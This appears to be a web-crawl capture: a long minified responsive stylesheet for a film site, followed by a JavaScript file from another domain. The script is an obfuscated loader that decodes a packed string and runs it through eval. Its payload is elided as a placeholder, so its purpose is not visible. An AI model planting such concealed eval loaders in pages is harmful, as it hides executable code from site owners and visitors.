5px;}.related_list .widget_video_wrap .duration{bottom:1.2rem;font-size:.7333rem;}.success_parse_form div{max-width:500px;min-height:auto;}.channels_list .video_tumb_block{width:35%;}.latest_channel_movie{margin-right:5px;}.widget_video_slider_wrap .iduration{display:none !important;}.playlist_info{font-size:.8rem;}.channel_trailer .video_text .video_content p{font-size:.8rem;margin:5px 0;}.channel_trailer .video_tumb_block{width:45%;}.channel_trailer .info_bar{display:none;}#maps-marker-form #columns{width:580px;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{width:350px;}#maps-marker-form #columns #map-canvas{height:350px;}#maps-marker-form #columns #city-selection .search-form .input{width:100%;margin-bottom:5px;}#maps-marker-form #columns #b-hours{padding:10px 5px;}#maps-marker-form #columns #b-hours td{padding:5px !important;font-size:12px !important;}#maps-marker-form #columns #b-hours .cell-hours select{width:60px;height:2rem;font-size:12px;}#maps-item-rating .score{width:50%;margin:0;}#maps-item-rating .score:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}#maps-item-rating .score:nth-child(-n+2){border-bottom:1px solid rgba(0,0,0,.1);}.content_item.places_item .f_content{clear:both;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{max-width:50% !important;}.maps-entries-list-filter.filter-panel .field .addr{width:200px;}.maps-entries-list-filter.filter-panel .field:nth-child(2) .title{display:none;}.maps-news-entry-full .content .image{max-width:50%;}#user_profile_header{clear:both;}#user_profile_rates > div > span,#user_profile_rates > div > a,#user_profile_ratings > div > span{display:inline-block;font-size:1.2rem;}.content_list_rss_icon,#controller_wrap > .subscribe_wrap{float:left;margin:0 15px 15px 0;}#controller_wrap > .fixed_actions_menu.bordered + .subscribe_wrap{line-height:1.3;}#controller_wrap > h1,h1.item_title{float:none;clear:both;}.ctrenter_hint{display:none;}#pm_window.modal-messages{max-width:540px;}#pm_window .redactor_toolbar li a{padding:5px;}}@media screen and (max-width:639px){#controller_wrap > h1,h1.item_title{font-size:1.6rem;}body.style1::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s1_bg_m.jpg");}body.style2::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s2_bg_m.jpg");}body.style3::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s3_bg_m.jpg");}body.style4::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s4_bg_m.jpg");}#logo{height:auto;float:none;clear:both;margin:0 0 15px;}#logo .logo{text-align:center;display:block;}#top_search form{float:none;min-width:250px;width:70%;margin:0 auto;}#top_search input[type="text"]{float:none;width:100%;font-size:.8rem;padding-left:10px;}.mobile_nav_box + nav + #top_extra{margin-bottom:0;}#top_menu #top_extra + select{float:none;width:100%;}#bottom .widget{width:90%;box-sizing:border-box;padding-bottom:15px;margin:0 auto;clear:both;float:none;}#age_limit_inner{width:90%;height:320px;margin-left:-45%;margin-top:-160px;}#age_limit_inner p{padding:10px 20px 10px 70px;font-size:1rem;line-height:1.2rem;}#age_limit_inner p::before{left:10px;top:10px;}#age_limit_buttons{margin:0;}#cookie_alert p{text-align:center;margin-right:0;}#cookie_alert #cookie_ok{position:static;top:auto;right:auto;margin-top:0;}.pagebar_nav,.pagebar_pages{float:none;width:100%;}.pagebar_nav{border-bottom:1px solid rgba(0,0,0,.05);margin-bottom:10px;}.pagebar_pages,.pagebar_notice{text-align:center;margin:0;display:block;}.pagebar_nav .pagebar_page{width:50%;text-align:center;}#pm_window.modal-messages .markItUpHeader ul a{padding:4px !important;}#pm_contact .smilepanel{width:100%;right:0;}#pm_contact .composer .buttons input{line-height:1.333rem;min-height:1.333rem;}#comments_widget #comments_refresh_panel{display:none;}#pm_contact .overview{position:relative;padding:9px 0 9px 5px;}#pm_contact .actions{float:none;line-height:50px;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #fff;display:none;position:absolute;left:0;top:0;width:100%;padding:0 0 0 10px;}#pm_contact .actions.actions-active{display:block;text-align:right;padding-right:60px;}#pm_contact .toogle-actions{display:block;position:absolute;right:9px;top:50%;width:30px;height:30px;margin-top:-15px;opacity:.7;cursor:pointer;border-radius:2px;}#pm_contact .toogle-actions::before{font-family:'fontello';content:'\e663';}#pm_contact .toogle-actions.toogle-actions-active{opacity:1;}#pm_contact .overview .user_date_log{display:none!important;}.nyroModalMessage input.button-small{padding:4px 7px;font-size:12px;}.widget_content_slider .slide{width:100% !important;}.widget_content_slider .slide .heading{padding:10px;}.widget_content_slider .slide .heading h2{font-size:1rem;line-height:1.1333rem;}.widget_content_slider .slide .heading .teaser{font-size:.8rem;line-height:.9333rem;}.widget_content_slider .slide .heading .teaser .date{font-size:.6rem;}.widget_content_slider .items{width:auto !important;}.widget_content_slider .items .item .image{margin-right:0;float:none;}.widget_content_slider .items .item .title{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;line-height:1.3333rem;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.8rem;line-height:1rem;}.dt_newsscroll_inner a.dt_newsscroll_title::before,.dt_newsscroll_inner span.dt_newsscroll_date{display:none;}.content_item .ft_text .value,.content_item .ft_html .value,.content_list_item .ft_text .value,.content_list_item .ft_html .value{line-height:1.2;}#controller_wrap > h1{line-height:1;}#controller_wrap .fixed_actions_menu{display:block !important;float:none !important;margin:-15px -15px 15px -15px !important;}#controller_wrap .fixed_actions_menu ul.menu li.level1{float:none;}#controller_wrap .fixed_actions_menu > ul.menu > li.level1:first-child a span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap{width:100%;}.filter-panel .filter-link a{display:block;}.city-input span{max-width:200px;margin-bottom:5px;}.city-input a.ajax-modal{display:block;clear:both;}.content_list .info_bar{font-size:.8rem;border-top:0 none;border-bottom:0 none;margin-bottom:5px;}.content_item .info_bar .bar_item,.content_list_item .info_bar .bar_item{border-right:0 none;padding-left:0;}.content_list_item .bar_item.bi_rating{float:right;}.content_list.featured .first .ft_image,.content_list.featured .first .photo{margin-bottom:15px;}.content_list.featured .first .fetured_item_info{position:relative;bottom:auto;left:auto;width:auto;background:transparent;padding:0;}.content_list.featured .first .field{padding:0;}.content_list.featured .first .info_bar{padding:0;}.content_list.table{display:block;}.content_list.table .table_row{display:flex;flex-flow:row nowrap;border-bottom:1px solid rgba(0,0,0,.07);}.content_list.table .table_row > div{border-bottom:0;}.content_list.table .thead{display:none;}.content_list.table .table_row > div{display:none;}.content_list.table .photo,.content_list.table .ft_caption,.content_list.table .f_title,.content_list.table .rating{display:block !important;}.content_item .field.left_field,.content_item .field.right_field{float:none;margin-right:0;margin-left:0;width:100% !important;max-width:none;}#comments_widget .track{text-align:left;}#comments_list .comment{margin-left:0 !important;}#comments_list .comment .info > div{margin-right:5px;}#comments_list .comment .info > div:last-child{margin-right:0;}#comments_list .comment .body .avatar,#wall_widget #entries_list .entry .body .avatar{float:none;clear:both;margin:0;text-align:center;}#comments_list .comment .body .avatar a,#wall_widget #entries_list .entry .body .avatar a{display:inline-block;}#wall_widget #entries_list .entry .info,#wall_widget #entries_list .entry .content .text,#comments_list .comment .content{padding:5px 0 0 0;line-height:1.2;font-size:.9333rem;}#wall_widget #entries_list .entry .links,#comments_list .comment .content .links{font-size:.8rem;}#wall_widget #wall_add_form,#comments_widget #comments_add_form{padding:10px;margin:0 -15px -15px;border-radius:0 !important;}#wall_widget #wall_add_form .buttons .button,#comments_widget #comments_add_form .buttons .button{margin-bottom:5px;display:block;padding:0;width:100%;text-align:center;}#invite_users_form{width:460px;}#search_form select{width:48%;margin-left:4%;float:left;}.activity-list{padding-left:0;}.activity-list h3 .octicon,.activity-list::before{display:none;}.activity-list h3{margin:0;}.photo_filter{overflow:hidden;}.photo_filter .box_menu{width:100%;}.box_menu_dd{position:static;width:100%;clear:both;}#content_bind_form #item-find-field,#content_bind_form #item-find-input{width:100%;float:none;min-width:230px;}#content_bind_form #item-find-field{margin-bottom:10px;}.gwrapper .group_counts > div{border-right:0 none;border-bottom:1px solid rgba(0,0,0,.07);display:block;margin:0;padding:10px 0;font-size:.9333rem;}#group_profile{padding:5px 0;border:0 none;border-radius:0;}#user_profile_title .avatar{display:none;}#user_profile_title .name{padding-left:0;}#user_profile #left-column{float:none;width:100%;max-width:none;margin-bottom:20px;}#user_profile #left-column .block{margin-right:0;}#user_profile #left-column #avatar{padding-top:15px;padding-bottom:15px;}#user_profile #avatar img{width:auto;max-width:100%;}#user_status_widget{padding:0;border:0 none;}#user_profile_menu ul.menu li.level1 > a > span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.buttons_delete_profile{float:none;margin-bottom:15px;}.buttons_delete_profile input{font-size:.8rem;}.striped-list .item .actions{float:none;clear:both;}.modal_padding{min-width:320px;}form .buttons input{display:block;width:100%;box-sizing:border-box;margin-bottom:10px;}.content_list_styles{display:none;}#upload-prompt-box h1{font-size:1.2rem;}#start-upload-button-single{margin-top:0;}.video_tumb_block{width:100% !important;float:none;margin-bottom:15px;}.video_text_block{width:100%;}.video_text{padding:0;}#stats-charts-container,#stats-countries{clear:both;float:none;width:100%;}.video_isotope li.wide{width:66.6666% !important;}.video_isotope li.full{width:66.6666% !important;}.video_isotope li.small{width:33.333% !important;}.float_left.user-box,.like-box.float-right{float:none;clear:both;}.float_left.user-box{border-top:1px solid rgba(0,0,0,.07);padding-top:15px;}.float_left.user-box .float-right{float:none;}.like-box.float-right{margin:0 auto 15px;}.video_item .tabbed{border-top:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:50%;margin:0;text-align:center;border-bottom:1px solid rgba(0,0,0,.07);}.video_item .tabbed li:nth-child(odd){border-left:1px solid rgba(0,0,0,.07);}.video_item .tabbed li a{font-size:14px;}.video_item .field.ft_html.f_content{font-size:.8667rem;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.7333rem;padding:0 2px;}.addtoplaylist_lists h3{margin-bottom:10px;font-size:15px;}.success_parse_form div{max-width:280px;}.channel_text_block{padding:0;}.video_content .f_teaser{margin-bottom:0;}.widget_video_slider_wrap > a > strong{height:2rem;line-height:2rem;font-size:1rem;bottom:.5rem;}.slider-video-teaser{display:none;}.widget_video_slider_wrap{padding-bottom:56.25%;}.confirm_replace_form{width:280px !important;}#markers-gallery,#maps-city-selector-window{width:250px !important;}.maps-list .content_list_item .bi_rating{float:left;}.maps-list.list.photo_size_normal .content_list_item .photo{width:250px;float:none;margin:0 auto 15px;}.maps-list.list.photo_size_normal .content_list_item .photo a{margin:0;}.maps-list.list.photo_size_normal .content_list_item .fields{margin-left:0;}#maps-markers-list .marker-field div{display:block;float:none;margin-bottom:5px;}#maps-markers-list .marker-field div::before{width:1rem;display:inline-block;}#maps-marker-form #columns .column:first-child,#maps-marker-form #columns{width:260px;margin:0;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{width:260px;}#maps-marker-form #columns #map-canvas{height:260px;}#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{position:absolute;left:15px;top:73px;background:#fff;box-shadow:0 5px 5px -2px rgba(0,0,0,.3);height:auto;}#maps-marker-form #columns #b-hours{top:auto;bottom:150px;}#maps-marker-form #columns #b-hours{overflow-x:auto;}#maps-marker-form #columns #b-hours .days{min-width:350px;}.content_item.places_item .ft_image{max-width:100%;margin:0 auto 15px;float:none;clear:both;}.maps-entries-list-filter.filter-panel .field .title,.maps-entries-list-filter.filter-panel .field{float:none;margin:0;}.maps-entries-list-filter.filter-panel .field > div{width:100% !important;}.maps-entries-list-filter.filter-panel .field .addr{margin-bottom:5px;}.maps-review .maps-star-rating .star{height:16px;width:16px;}.maps-review .maps-star-rating .star::before{font-size:16px;line-height:16px;}.maps-review .actions{font-size:13px;}.news-target .maps-balloon .details .contacts ul li,#maps-review-view .contacts li{float:none;margin-left:0;padding-left:0;border-left:0 none;}.maps-news-entry-full .content .image{max-width:none;float:none;margin:0 auto 15px;}.maps-news-entry-full .content .image a{display:block;}.list_subscribers_wrap{width:280px;}#controller_wrap > .subscribe_wrap{line-height:1.3;}.first_type_images{clear:both;max-width:100%;}#bottom .widget > .title > span{text-align:center;float:none;}#pm_window.modal-messages{max-width:500px;}}@media screen and (max-width:480px){#controller_wrap > h1,h1.item_title{font-size:1.2rem;}.fixed ul.mobile_nav{top:50px !important;}#bottom .widget{width:96%;}#age_limit_inner p{padding-bottom:0;}span.age_limit_button{font-size:.9333rem;}#cookie_alert .button{padding:0;font-size:15px;}form .input-prefix-suffix .input,form .input-prefix-suffix .prefix,form .input-prefix-suffix .suffix{float:none;width:100%;}form .input-prefix-suffix .prefix{border-radius:6px 6px 0 0;}form .input-prefix-suffix .suffix{border-radius:0 0 6px 6px;}#album-photos-widget .preview .thumb{float:none;clear:both;margin-bottom:15px;}#album-photos-widget .preview .info{margin-left:0;}#pm_chat .message_text{font-size:.8rem;}.dt_newsslider .dt_newsslider_slide_desc{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1rem;line-height:1.2rem;padding:0;}.content_list_item .ft_image,.content_list_item .photo{float:none;margin:0 0 15px;max-width:none;max-height:150px;}.content_list_item .photo.item_image_small{float:left;margin:0 10px 10px 0;}.content_list.featured .second .info_bar .bar_item{padding:5px 0;}.content_list.table table td.rating{display:none;}.content_list.featured .content_list_item .bar_item.bi_rating,.content_list_item .info_bar .bi_rating{clear:both;float:none;padding:10px 0;}#invite_users_form{width:300px;}#search_form select{width:100%;margin-left:0 !important;margin-bottom:10px;float:none;}.pills-menu li, .pills-menu-small li{margin-bottom:10px;}.striped-list.list-64 .item .actions{margin:0;}.striped-list.list-64 .icon{text-align:center;float:none;line-height:normal;margin:0;}.striped-list.list-64 .icon a{display:inline-block;}.striped-list.list-64 .icon + .title{float:none;max-width:none;margin:0;}.groups-list .fields{font-size:.9333rem;}.content_item .ft_image,.content_item .ft_html{margin:0 0 20px;float:none;max-width:100%;}.content_item .ft_image img{margin:0 auto;}.edit_movie_form .video_preview{height:200px !important;}.video_channels_list .video_tumb_block{height:auto;width:100%;}.channel_text_block{padding-bottom:10px;}.video_isotope li.wide{width:100% !important;}.video_isotope li.full{width:100% !important;}.video_isotope li.small{width:50% !important;}.video_item .tabbed{background-color:rgba(0,0,0,.03);border-right:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:auto;background-color:#fff;border-bottom:0 none;}.video_item .tabbed li:nth-child(odd){border-left:0 none;}.video_item .tabbed li:first-child{border-left:1px solid rgba(0,0,0,.07);}.style1 .video_item .tabbed li.active:first-child,.style4 .video_item .tabbed li.active:first-child{border-left:0 none;}.video_item .tabbed li a{padding-left:10px;padding-right:10px;letter-spacing:-999em;}.video_item .tabbed li.active a,.video_item .tabbed li a i{letter-spacing:normal;}.user-box .line32{line-height:27px;font-size:13px;}.subscribe,.unsubscribe{line-height:18px;font-size:13px;}.count-subscribers{font-size:11px;}.user-box .video-info{font-size:12px;}.video_item .tags_bar{font-size:.8rem;}.maps-list.list.photo_size_micro .content_list_item .photo,.maps-list.list.photo_size_small .content_list_item .photo{float:left;}.maps-list.list.photo_size_micro .content_list_item .fields,.maps-list.list.photo_size_small .content_list_item .fields{margin-left:0;}.maps-list .content_list_item .bi_rating{float:left;padding:5px 10px;}.maps-list .content_list_item.tile .photo .ft_caption{max-width:100%;}#maps-item-rating .star{width:18px;height:18px;}#maps-item-rating .star::before{font-size:18px;line-height:18px;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{width:100%;max-width:100% !important;}.content_item.places_item .maps-mini-map{margin-bottom:15px;}.content_item.places_item .maps-addrs-list{padding-left:0;}.maps-addrs-list > ul > li a.addr.selected::after{display:none;}.vert.compact.widget_content_list .item .image{float:none;margin:0 auto 15px;}#pm_window.modal-messages{max-width:290px;}#pm_contact .chat{height:calc(100% - 190px);}#pm_contact .composer{padding-top:5px;height:140px;}}@media screen and (max-width:360px){.inner_wrap{width:98% !important;}#content_wrap div#content_wrap{margin:0 -20px;padding:20px;}#top_search,#main_menu,#top_menu,#bottom .widget,#wrap_box,#footer_wrap,#scroll_news{padding-left:10px;padding-right:10px;}.fixed_nav #main_menu.minilogo{padding-left:10px !important;}.extra-link{min-width:30px;}#top_extra{margin-right:0;}#bottom .widget{width:100%;}#age_limit_inner p{padding:10px 15px 0;}#age_limit_inner p::before{display:none;}span.age_limit_button{font-size:.8rem;}#age_limit_accept{margin-left:20px;}.dt_newsslider .dt_newsslider_slide_title{font-size:.8rem;line-height:1rem;padding:0;}.input-users-list{width:250px;}#user_profile #left-column #avatar{padding-top:0;padding-bottom:0;}.content_list.tiled .tile.inside .field{margin-bottom:5px;}.content_list.tiled .tile.inside .field{font-size:.7333rem;}.channel_sorting_panel .field,.channel_sorting_panel .field .control,.channel_sorting_panel .field .control select{width:100%;float:none;}.video_item .tabbed li a{font-size:13px;}.video_item .tabbed li.active a i{display:none;}#maps-item-rating .star{width:16px;height:16px;}#maps-item-rating .star::before{font-size:16px;line-height:16px;}.maps-review .content .answer{margin-left:15px;}.maps-review .ratings .score{padding-left:5px;margin-left:5px;}#maps-place-owner .find .input{width:100%;margin-bottom:5px;}#popup-manager .login_form{min-width:280px;}#pm_window.modal-messages .markItUpHeader ul a{padding:0px !important;}}@media screen and (max-width:1024px) and (min-width:639px){#bottom .widget{width:50%;box-sizing:border-box;padding-bottom:15px;margin-bottom:0;}#bottom .widget:nth-child(odd){clear:left;}}@media screen and (min-width:1024px) and (max-width:1200px){.fixed_nav #main_menu{padding-left:20px;}.fixed_nav #minilogo{display:none;opacity:0;visibility:hidden;}.fixed_nav #main_menu.minilogo{padding-left:20px !important;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;font-weight:400 !important;line-height:1.4rem;padding:10px 15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.9333rem;padding:0 20px 10px;line-height:1.2rem;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1705
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"YitJThSfO",43,5,21))